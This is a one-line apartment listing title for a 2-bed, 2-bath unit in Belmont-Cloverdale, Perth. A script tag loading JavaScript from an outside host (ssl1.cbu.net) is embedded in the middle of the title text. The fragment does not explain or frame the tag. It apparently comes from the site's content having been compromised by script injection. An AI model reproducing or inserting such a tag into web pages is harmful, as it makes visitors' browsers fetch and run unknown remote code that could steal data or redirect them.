 5 First Rate on Fisher 2 bed 2 bath Belmont-Cloverdale Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 1